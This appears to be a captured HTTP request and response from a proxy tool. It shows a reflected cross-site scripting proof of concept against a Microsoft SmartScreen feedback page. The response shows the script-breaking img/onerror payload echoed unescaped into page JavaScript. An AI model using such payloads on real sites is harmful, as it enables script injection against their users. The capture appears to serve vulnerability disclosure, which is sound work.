 Request
Raw Params Headers Hex
POST /feedback.aspx HTTP/1.1
Host: feedback.smartscreen.microsoft.com
Content-Length: 48
Content-Type: application/x-www-form-urlencoded
url=</script%20><img/src/onerror%3dalert(/xss/)>
Response
Raw Headers Hex HTML Render
if (WLSPHIP0.type == "visual")
{
showErrorDisableSubmit("solutionInvalid");
}
else
{
showErrorDisableSubmit("solutionInvalidAudio");
}
}
else
{
ShowError("submissionFailed");
}
$("#btnSubmitForm").removeAttr("disabled");
},
}
return ajaxRequest;
}
function buildPostdata(suspectedBehavior) {
var postdata = buildSOFBSubmissionModel();
postdata.IsSafe = "" === "True" || ($("input[name='UserRating']:checked").val() === "Safe");
postdata.Url = "&lt;/script &gt;&lt;img/src/onerror=alert(/xss/)&gt;";
postdata.sessionGuid = "0eb66ed5-f411-4026-8683-14472fc734f0";
postdata.Language = selectedLanguage;
postdata.LanguageId = selectedLanguageId;
postdata.SuspectedBehavior = suspectedBehavior;
postdata.RequestModel = {"RequestVersion":null,"RawUrl":"</script
><img/src/onerror=alert(/xss/)>","CanonTopUrl":null,"Result":null,"OsVersion":"","IeVersion":null,"CookieV2":null,"Fe
edbackProductGuid":null,"PageRenderGuid":null,"ProductSource":null,"FilterVersion":null,"DatVersion":null,"PhishC
onfidence":null,"Region":"117.136.12.XXX","AcceptLang":"English (United
States)","ClientResult":null,"CanonBlockUrl":null,"UrsResult":null,"ClientId":null,"ClientState":null,"HostIp":nu
ll,"UserChoice":null,"DownloadBit":null,"ReferrerUrl":null,"FileHash":null,"FileName":null,"HasValidSignatureBit"
:null,"SignerSubjectName":null,"SignerCertHash":null,"IssuerSubjectName":null,"IssuerCertHash":null,"DownloadRati
ngId":null,"UrlType":null,"Verb":null,"SyncRequestId":null,"ClientWatermark":null,"UrlReputation":null,"DeviceId"
:null,"UserId":null,"RequestType":null,"CuxId":null,"Persona":null,"CorrelationId":null,"IsNP":null,"RedirectChai
n":null,"Screenshot":null,"IsDownload":false,"DownloadRating":null,"RequestMethod":"POST","ConnectingIp":"117.136
.12.200:47680","AdditionalInfo":{},"ComputedState":32,"IsSafe":null,"PossibleThreatTypes":[0]};
postdata.VNext = "False";
return postdata;